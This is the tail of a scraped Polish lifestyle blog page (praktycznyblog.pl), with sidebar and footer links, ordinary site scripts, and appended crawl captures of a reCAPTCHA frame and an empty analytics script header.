<a href="https://praktycznyblog.pl/sposob-na-dobre-notatki-w-xxi-wieku/" class="image-link media-ratio ratio-is-custom" title="Sposób na dobre notatki w XXI wieku"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2022/12/notes-1-300x174.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2022/12/notes-1-300x174.png.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2022/12/notes-1.png.webp 543w" data-sizes="(max-width: 137px) 100vw, 137px"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/sposob-na-dobre-notatki-w-xxi-wieku/">Sposób na dobre notatki w XXI wieku</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-12-01T12:07:49+00:00">1 grudnia 2022</time></span></span><span title="43 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>43 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/naturalne-sposoby-na-poprawe-odpornosci-skuteczne-metody-wspierania-ukladu-immunologicznego/" class="image-link media-ratio ratio-is-custom" title="Naturalne sposoby na poprawę odporności: skuteczne metody wspierania układu immunologicznego"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-300x200.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-1024x683.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-768x512.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-1536x1024.webp 1536w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci.webp 2048w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-150x100.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-450x300.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Naturalne-sposoby-na-poprawe-odpornosci-1200x800.webp 1200w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="Naturalne sposoby na poprawę odporności"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/naturalne-sposoby-na-poprawe-odpornosci-skuteczne-metody-wspierania-ukladu-immunologicznego/">Naturalne sposoby na poprawę odporności: skuteczne metody wspierania układu immunologicznego</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-08-16T17:37:11+00:00">16 sierpnia 2025</time></span></span><span title="27 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>27 <span>Views</span></span></div></div></div></article></div></div></section></div></div></div></aside></div></div><div data-elementor-type="ts-footer" data-elementor-id="9007" class="elementor elementor-9007"><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-90c3db6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90c3db6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c186bb" data-id="7c186bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-887be63 elementor-widget elementor-widget-image" data-id="887be63" data-element_type="widget" data-widget_type="image.default">
<img class="attachment-large size-large wp-image-8995 lazyload" width="919" height="190" src="[data-uri]" alt data-src="https://praktycznyblog.pl/wp-content/uploads/2025/08/praktycznyblog.svg" /></div><div class="elementor-element elementor-element-25b9b40 elementor-widget elementor-widget-text-editor" data-id="25b9b40" data-element_type="widget" data-widget_type="text-editor.default"><p>Blog lifestyle &#8211; praktyczne artykuły, porady i wskazówki. Na Praktycznym Blogu znajdziesz poradniki, podpowiedzi, rankingi sprzętu, wpisy promujące zdrowy styl życia, artykuły z dziedziny urządzania domu, budownictwa, podróży, marketingu, motoryzacji, technologii i więcej. </p></div><div class="elementor-element elementor-element-3c46bc7 elementor-widget elementor-widget-smartmag-socialicons" data-id="3c46bc7" data-element_type="widget" data-widget_type="smartmag-socialicons.default"><div class="elementor-widget-container"><div class="spc-social-block spc-social spc-social-b  spc-social-colors spc-social-bg">
<a href="https://www.facebook.com/praktycznyblog/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe226f" data-id="2fe226f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4fb23c elementor-widget elementor-widget-smartmag-heading" data-id="e4fb23c" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c is-left"><h4 class="heading">Ostatnie wpisy</h4></div></div></div><div class="elementor-element elementor-element-165ed5d elementor-widget elementor-widget-smartmag-postssmall" data-id="165ed5d" data-element_type="widget" data-widget_type="smartmag-postssmall.default"><div class="elementor-widget-container"><section class="block-wrap block-posts-small block-sc has-media-shadows" data-id="3"><div class="block-content"><div class="loop loop-small loop-small- grid grid-1 md:grid-1 sm:grid-1 xs:grid-1"><article class="l-post small-post"><div class="content"><div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/jak-zrobic-szybki-makijaz-do-pracy-w-10-minut-praktyczny-poradnik-dla-zabieganych-kobiet/">Jak zrobić szybki makijaż do pracy w 10 minut – praktyczny poradnik dla zabieganych kobiet</a></h4></div></div></article><article class="l-post small-post"><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/washster-jak-nowoczesna-pralnia-krakow-zmienila-moje-podejscie-do-prania/">Washster – jak nowoczesna pralnia Kraków zmieniła moje podejście do prania</a></h4><div class="post-meta-items meta-below"><span class="meta-item post-author"><a href="https://praktycznyblog.pl/author/anita/" title="Wpisy od Anita Walczak" rel="author">Anita Walczak</a></span><span class="meta-item sponsor-info"><span data-h="" class="name sp-text">Artykuł partnera</span></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-14T14:17:48+00:00">14 października 2025</time></span></span></div></div></div></article><article class="l-post small-post"><div class="content"><div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/profesjonalne-uslugi-ddd-warszawa-dezynfekcja-dezynsekcja-deratyzacja/">Profesjonalne usługi DDD Warszawa: dezynfekcja, dezynsekcja, deratyzacja</a></h4></div></div></article><article class="l-post small-post"><div class="content"><div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/warsawcity-info-twoj-przewodnik-po-wydarzeniach-kulturze-i-atrakcjach-stolicy/">WarsawCity.info – Twój przewodnik po wydarzeniach, kulturze i atrakcjach stolicy</a></h4></div></div></article></div></div></section></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b63037" data-id="5b63037" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d4af3bd elementor-widget elementor-widget-smartmag-heading" data-id="d4af3bd" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c is-left"><h4 class="heading">Informacje</h4></div></div></div><div class="elementor-element elementor-element-853153f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="853153f" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://praktycznyblog.pl/kontakt/"><span class="elementor-icon-list-text">Kontakt</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://praktycznyblog.pl/reklama-na-blogu/"><span class="elementor-icon-list-text">Reklama</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://praktycznyblog.pl/polityka-prywatnosci/"><span class="elementor-icon-list-text">Polityka prywatności</span>
</a></li></ul></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b7f042" data-id="1b7f042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d069d1 elementor-widget elementor-widget-smartmag-heading" data-id="8d069d1" data-element_type="widget" data-widget_type="smartmag-heading.default"><div class="elementor-widget-container"><div class="block-head block-head-ac block-head-c is-left"><h4 class="heading">Serwisy partnerskie</h4></div></div></div><div class="elementor-element elementor-element-9807342 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9807342" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://warsawcity.info/" target="_blank"><span class="elementor-icon-list-text">warsawcity.info</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://wydarzenia.warszawa.pl/" target="_blank"><span class="elementor-icon-list-text">wydarzenia.warszawa.pl</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://warszawazadarmo.pl/" target="_blank"><span class="elementor-icon-list-text">warszawazadarmo.pl</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://techoteka.pl/"><span class="elementor-icon-list-text">techoteka.pl</span>
</a></li></ul></div></div></div></div></section><section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-abb50f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abb50f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77034ad" data-id="77034ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a97e77 elementor-widget elementor-widget-text-editor" data-id="4a97e77" data-element_type="widget" data-widget_type="text-editor.default">
© 2025 <a title="Blog Lifestyle" href="https://praktycznyblog.pl/" target="_blank" rel="noopener">praktycznyblog.pl</a></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3c0105" data-id="f3c0105" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d6d9fb" data-id="5d6d9fb" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fbff7ca" data-id="fbff7ca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c772d1 elementor-widget elementor-widget-text-editor" data-id="2c772d1" data-element_type="widget" data-widget_type="text-editor.default"><p>Design by: <a title="Strony internetowe" href="https://awprojekt-art.pl/" target="_blank" rel="noopener">AW PROJEKT</a> | <a title="Pozycjonowanie stron w Google" href="https://awprojekt-art.pl/pozycjonowanie-stron-w-google/" target="_blank" rel="noopener">SEO</a></p></div></div></div></div></section></div></div><div class="search-modal-wrap" data-scheme="dark"><div class="search-modal-box" role="dialog" aria-modal="true"><form method="get" class="search-form" action="https://praktycznyblog.pl/">
<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required /><button type="submit" class="search-submit visuallyhidden">Submit</button><p class="message">
Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.</p></form></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Czy mo\u017cna si\u0119 k\u0105pa\u0107 w z\u0142otym \u0142a\u0144cuszku?","url":"https:\/\/praktycznyblog.pl\/czy-mozna-sie-kapac-w-zlotym-lancuszku\/","image":{"@type":"ImageObject","url":"https:\/\/praktycznyblog.pl\/wp-content\/uploads\/2022\/07\/zlotabizutera.jpg","width":750,"height":500},"datePublished":"2022-07-19T07:56:57+00:00","dateModified":"2025-08-17T11:02:43+00:00","author":{"@type":"Person","name":"Anita Walczak","url":"https:\/\/praktycznyblog.pl\/author\/anita\/"},"publisher":{"@type":"Organization","name":"Praktyczny Blog - blog lifestyle","sameAs":"https:\/\/praktycznyblog.pl","logo":{"@type":"ImageObject","url":"https:\/\/praktycznyblog.pl\/wp-content\/uploads\/2025\/08\/praktycznyblog_.svg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/praktycznyblog.pl\/czy-mozna-sie-kapac-w-zlotym-lancuszku\/"}}</script> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script data-optimized="1" type="text/javascript" id="smartmag-lazyload-js-extra">var BunyadLazyConf={"type":"normal"}</script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/560ff1f48dcffc67324bdacbcf8cbcf6.js?ver=f7af7" id="smartmag-lazyload-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/40e17ec158f8f05c20ff8b89ab87ccbc.js?ver=7ccbc" id="scrollbar-concatv2-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/ed159be622b5430ad8e97b6d7737f08b.js?ver=856c6" id="magnific-popup-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/b60c21433d797f2af3da95f57a99ce5f.js?ver=f2ffc" id="theia-sticky-sidebar-js"></script> <script data-optimized="1" type="text/javascript" id="smartmag-theme-js-extra">var Bunyad={"ajaxurl":"https:\/\/praktycznyblog.pl\/wp-admin\/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/655eac4f95ec51fa5589d306ccf0765c.js?ver=8dda0" id="smartmag-theme-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/dc9790c906ad46af6fddc60e63ecb4c5.js?ver=92c58" id="smartmag-float-share-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/c421604ca5a59233f8be6c6c54b151ca.js?ver=2b33a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/795f7d934171af9be2d12934bc44e0d0.js?ver=b47b9" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/9387bdc1c079a7defeb4b18d25297f27.js?ver=fddfb" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/ca084d54015b996cd30b64c34e209e93.js?ver=28645" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.31.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"e_optimized_markup":!0,"e_element_cache":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/praktycznyblog.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/praktycznyblog.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/praktycznyblog.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9b60f87b5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7377,"title":"Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F","excerpt":"","featuredImage":"https:\/\/praktycznyblog.pl\/wp-content\/uploads\/2022\/07\/zlotabizutera.jpg"}}</script> <script data-optimized="1" type="text/javascript" src="https://praktycznyblog.pl/wp-content/litespeed/js/f5a5f3c3f93a608a0bc0065d2cf55913.js?ver=41c0f" id="elementor-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 18:23:46 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-31 18:23:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7U7f7VPPvHwPCYlUWNMKZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883829771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/426678338.upddk523clnq479m2xrccqpzn431i8
body_size: 7007
content:
